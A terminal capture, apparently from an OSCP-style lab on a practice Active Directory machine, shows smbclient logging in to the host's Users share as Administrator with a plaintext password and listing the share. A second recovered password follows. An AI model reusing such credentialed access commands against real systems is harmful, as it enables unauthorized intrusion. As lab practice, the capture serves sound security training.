 ┌──(kali㉿kali)-[~/Desktop/OSCP/Active Directory/Active]
└─$ smbclient //10.10.10.100/Users -U Administrator%Ticketmaster1968
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 10:39:20 2018
.. DR 0 Sat Jul 21 10:39:20 2018
Administrator D 0 Mon Jul 16 06:14:21 2018
All Users DHSrn 0 Tue Jul 14 01:06:44 2009
Default DHR 0 Tue Jul 14 02:38:21 2009
Default User DHSrn 0 Tue Jul 14 01:06:44 2009
desktop.ini AHS 174 Tue Jul 14 00:57:55 2009
Public DR 0 Tue Jul 14 00:57:55 2009
SVC_TGS D 0 Sat Jul 21 11:16:32 2018
GPPstillStandingStrong2k18